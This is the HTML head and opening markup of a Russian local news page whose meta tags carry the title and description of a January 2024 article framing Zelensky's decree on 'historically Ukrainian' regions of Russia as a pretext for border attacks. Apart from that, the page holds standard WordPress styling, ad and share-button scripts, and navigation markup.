

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D1%83%D0%BA%D0%B0%D0%B7-%D0%B7%D0%B5%D0%BB%D0%B5%D0%BD%D1%81%D0%BA%D0%BE%D0%B3%D0%BE-%D0%BE%D0%B1-%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D1%85-%D0%B7%D0%B5%D0%BC%D0%BB/
body_size: 24186
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>Указ Зеленского об «исторических землях» ставит целью оправдать террористическую активность на приграничье России • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d1%83%d0%ba%d0%b0%d0%b7-%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%be%d0%b1-%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d1%85-%d0%b7%d0%b5%d0%bc%d0%bb/" />
<link rel="shortlink" href="https://novozybkov.su/?p=177541" />
<meta name="description" content="Напомним, Владимир Зеленский на этой неделе подписал указ «Об исторически населенных украинцами территориях РФ». В документе идет речь о Краснодарском крае…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="Указ Зеленского об «исторических землях» ставит целью оправдать террористическую активность на приграничье России" />
<meta property="og:description" content="Напомним, Владимир Зеленский на этой неделе подписал указ «Об исторически населенных украинцами территориях РФ». В документе идет речь о Краснодарском крае, Белгородской, Брянской, Воронежской…" />
<meta property="og:url" content="https://novozybkov.su/%d1%83%d0%ba%d0%b0%d0%b7-%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%be%d0%b1-%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d1%85-%d0%b7%d0%b5%d0%bc%d0%bb/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2024/01/2В1-12.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="387" />
<meta property="article:published_time" content="2024-01-25T12:49:13+00:00" />
<meta property="article:modified_time" content="2024-01-25T12:49:13+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Указ Зеленского об «исторических землях» ставит целью оправдать террористическую активность на приграничье России" />
<meta name="twitter:description" content="Напомним, Владимир Зеленский на этой неделе подписал указ «Об исторически населенных украинцами территориях РФ». В документе идет речь о Краснодарском крае, Белгородской, Брянской, Воронежской…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2024/01/2В1-12.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d1%83%d0%ba%d0%b0%d0%b7-%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%be%d0%b1-%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d1%85-%d0%b7%d0%b5%d0%bc%d0%bb/","url":"https://novozybkov.su/%d1%83%d0%ba%d0%b0%d0%b7-%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%be%d0%b1-%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d1%85-%d0%b7%d0%b5%d0%bc%d0%bb/","name":"Указ Зеленского об «исторических землях» ставит целью оправдать террористическую активность на приграничье России • Новозыбков.SU","description":"Напомним, Владимир Зеленский на этой неделе подписал указ «Об исторически населенных украинцами территориях РФ». В документе идет речь о Краснодарском крае…","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"Указ Зеленского об «исторических землях» ставит целью оправдать террористическую активность на приграничье России"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d1%83%d0%ba%d0%b0%d0%b7-%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%be%d0%b1-%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d1%85-%d0%b7%d0%b5%d0%bc%d0%bb/"},"datePublished":"2024-01-25T12:49:13+00:00","dateModified":"2024-01-25T12:49:13+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 10.58ms meta | 1.08ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d1%83%d0%ba%d0%b0%d0%b7-%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%be%d0%b1-%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d1%85-%d0%b7%d0%b5%d0%bc%d0%bb/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=987521147&#038;current-layout=single%7C%7Cpost%7C%7C177541' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=1504677986&#038;current-layout=single%7C%7Cpost%7C%7C177541' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=1472580882&#038;current-layout=single%7C%7Cpost%7C%7C177541' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=151932731&amp;current-layout=single%7C%7Cpost%7C%7C177541" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=1556882717&amp;current-layout=single%7C%7Cpost%7C%7C177541" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;Указ Зеленского об &#171;исторических землях&#187; ставит целью оправдать террористическую активность на приграничье России&raquo;" href="https://novozybkov.su/%d1%83%d0%ba%d0%b0%d0%b7-%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%be%d0%b1-%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d1%85-%d0%b7%d0%b5%d0%bc%d0%bb/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d1%2583%25d0%25ba%25d0%25b0%25d0%25b7-%25d0%25b7%25d0%25b5%25d0%25bb%25d0%25b5%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b3%25d0%25be-%25d0%25be%25d0%25b1-%25d0%25b8%25d1%2581%25d1%2582%25d0%25be%25d1%2580%25d0%25b8%25d1%2587%25d0%25b5%25d1%2581%25d0%25ba%25d0%25b8%25d1%2585-%25d0%25b7%25d0%25b5%25d0%25bc%25d0%25bb%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d1%2583%25d0%25ba%25d0%25b0%25d0%25b7-%25d0%25b7%25d0%25b5%25d0%25bb%25d0%25b5%25d0%25bd%25d1%2581%25d0%25ba%25d0%25be%25d0%25b3%25d0%25be-%25d0%25be%25d0%25b1-%25d0%25b8%25d1%2581%25d1%2582%25d0%25be%25d1%2580%25d0%25b8%25d1%2587%25d0%25b5%25d1%2581%25d0%25ba%25d0%25b8%25d1%2585-%25d0%25b7%25d0%25b5%25d0%25bc%25d0%25bb%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-177541 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-177541 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
